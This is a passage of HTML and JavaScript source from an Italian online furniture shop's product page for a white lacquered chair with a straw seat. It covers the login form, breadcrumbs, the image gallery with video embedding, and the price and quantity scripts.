                                           @change="errors = 0"
                                    >
                                </div>
                            </div>

                            <input name="context" type="hidden" value="checkout" />
                            <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                <button type="submit"
                                        class="inline-flex btn btn-primary"
                                >
                                    Accedi                                </button>
                                <a href="https://mercatonegermanvox.it/customer/account/forgotpassword/"
                                >
                                    Hai dimenticato la password?                                </a>
                            </div>

                        </div>
                    </form>
                </div>
                <div class="mx-4">
                    <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
                </div>
                <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-new-customer" class="text-lg mg:text-xl mb-2 font-medium leading-7 text-gray-900">
                        Esegui il checkout come nuovo cliente                    </h4>

                    <div class="block-content">
                        <p class="mb-1">
                            La creazione di un account ha molti vantaggi:                        </p>
                        <ul class="list-disc pl-5">
                            <li> Vedere lo stato dell&#039;ordine e della spedizione</li>
                            <li> Cronologia ordini</li>
                            <li> Checkout più veloce</li>
                        </ul>
                        <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                            <a href="https://mercatonegermanvox.it/customer/account/create/"
                               class="inline-flex btn btn-primary">
                                Crea Account                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
</div>

</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a href="https://mercatonegermanvox.it/"
                       class="no-underline"
                       title="Vai&#x20;alla&#x20;Home&#x20;Page"
                    >Home</a>
                                </li>
                            <li class="item flex category462">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno.html"
                       class="no-underline"
                       title=""
                    >Zona Giorno</a>
                                </li>
                            <li class="item flex category13">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                       class="no-underline"
                       title=""
                    >Tavoli e sedie</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href=""
                       class="text-primary-lighter"
                       aria-current="page"
                    >SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536</a>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-white" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 lg:w-1/2 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <picture class="object-contain object-center w-full h-auto max-h-screen-75"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001608809_1_1_2_1.webp" alt="main product photo" title="SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536" :class="'opacity-0'" width="700" height="700" @click="fullscreen = true"><img alt="main product photo" title="SEDIA&#x20;VENEZIA&#x20;LACC&#x20;BIANCA&#x20;FOND.PAGLIA&#x20;SED536" class="object-contain object-center w-full h-auto max-h-screen-75" :class="'opacity-0'" src="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001608809_1_1_2_1.jpg" width="700" height="700" @click="fullscreen = true" loading="lazy" /></picture>
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'SEDIA\u0020VENEZIA\u0020LACC\u0020BIANCA\u0020FOND.PAGLIA\u0020SED536'"
                        :title="image.caption || 'SEDIA\u0020VENEZIA\u0020LACC\u0020BIANCA\u0020FOND.PAGLIA\u0020SED536'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>
        <div id="thumbs" class="flex flex-wrap"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary focus:border-primary"
                       :class="{'border-primary': active === index}"
                    >
                        <img :src="image.thumb"
                             :alt="image.caption || 'SEDIA\u0020VENEZIA\u0020LACC\u0020BIANCA\u0020FOND.PAGLIA\u0020SED536'"
                             :title="image.caption || 'SEDIA\u0020VENEZIA\u0020LACC\u0020BIANCA\u0020FOND.PAGLIA\u0020SED536'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_1_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_1_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_1_1_2_1.jpg","caption":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_1_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_1_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_1_1_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_2_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_2_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_2_1_2_1.jpg","caption":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_2_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_2_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_2_1_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_3_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_3_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_3_1_2_1.jpg","caption":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_3_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_3_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_3_1_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_4_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_4_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_4_1_2_1.jpg","caption":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_4_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_4_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_4_1_2_1.webp"}],
            "images": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_1_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_1_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_1_1_2_1.jpg","caption":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_1_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_1_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_1_1_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_2_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_2_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_2_1_2_1.jpg","caption":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_2_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_2_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_2_1_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_3_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_3_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_3_1_2_1.jpg","caption":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_3_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_3_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_3_1_2_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_4_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_4_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_4_1_2_1.jpg","caption":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001608809_4_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001608809_4_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001608809_4_1_2_1.webp"}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                document.dispatchEvent(new CustomEvent('gallery-init', {detail: this}));
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 md:w-7/12 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0">
<div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10512" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10512" data-snippets="0"></div>
    <h1 class="text-3xl md:text-4xl mt-4 mb-3 title-font font-black text-primary ">
        SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536    </h1>

    <div id="product-details">
                                                                                <div class="flex 001608809">
                            <span class="w-fit text-left text-gray-700 product-detail-label">
                                CODICE&#x3A;                            </span>
                            <span class="w-1/2 ml-2 text-left product-detail-value text-primary font-bold">
                                001608809                            </span>
                        </div>
                                                                                                                                                                                            </div>

    <div class="flex flex-col sm:flex-row justify-between ">
        <div class="text-right">
                                <p class="flex items-center justify-start align-middle available gap-x-2 stock"
               title="Disponibilit&#xE0;">
                <span class="text-green font-bold">Disponibile</span>
            </p>
            </div>
            </div>

    
    <form method="post"
          action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA4ODA5LXNlZGlhLXZlbmV6aWEtbGFjYy1iaWFuY2EtZm9uZC1wYWdsaWEtc2VkNTM2Lmh0bWw%2C/product/10512/"
          class="mb-1"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="10512" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="10512">
        <input name="form_key" type="hidden" value="4OpSgRc08SApYk0K" />
        <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
            </div>
</div>

    </form>

    <div class="flex flex-col items-end my-3">

        <div class="w-full kommerce-price-info-box">
            <script>
    function initPrice10512() {
        return {
            regularPriceKey: 'oldPrice',
            finalPriceKey: 'finalPrice',
            activeProductsPriceData: false,
            initialFinalPrice: 54.9,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData[this.finalPriceKey].amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel = (
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            getCustomOptionPrice() {
                return this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                    const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                    if (customOptionPrice) {
                        return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                    }
                    return priceAccumulator;
                }, 0);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-10512.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-10512.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice10512()"
     x-spread="eventListeners"
     class="price-box price-final_price"
>
    <template x-if="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container">
            
            <div class="final-price inline-block float-left" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <span class="price-label block hidden">
                        &nbsp;                    </span>
                <span id="product-price-10512"
                      class="price-wrapper title-font font-medium text-3xl text-primary text-prymary font-black text-black">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">54,90 €</span>                    </span>
                </span>
                <meta itemprop="price" content="54.9">
                <meta itemprop="priceCurrency"
                      content="EUR">
            </div>
        </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-10512"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block">
                        <span id="product-price-10512"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
</div>
        </div>
        <div class="flex-row w-full">
            <div class="flex mt-4 sm:mt-6 w-3/12 md:w-fit float-left">
                                    <script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '10512',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
